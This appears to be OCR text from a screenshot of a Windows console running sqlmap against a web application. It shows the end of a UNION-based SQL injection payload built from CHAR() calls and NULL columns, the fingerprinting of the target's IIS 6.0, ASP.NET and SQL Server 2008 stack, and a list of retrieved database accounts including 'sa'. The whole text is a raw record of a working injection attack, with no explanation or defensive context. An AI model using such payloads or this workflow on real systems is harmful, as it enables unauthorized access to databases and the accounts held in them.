 管理员: C:\Windows\system32\cmd.exe
116)+CHAR(65)+CHAR(98)+CHAR(67)+CHAR(106)+CHAR(67)+CHAR(119)+CHAR(65)+CHAR(121)+
CHAR(109)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- kbVq
---
[18:39:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[18:39:07] [INFO] fetching database users
[18:39:08] [INFO] heuristics detected web page charset 'GB2312'
[18:39:08] [INFO] the SQL query used returns 3 entries
[18:39:08] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[18:39:09] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[18:39:10] [INFO] retrieved: sa
database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
[18:39:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[18:39:10] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\ '
F:\sqlmap>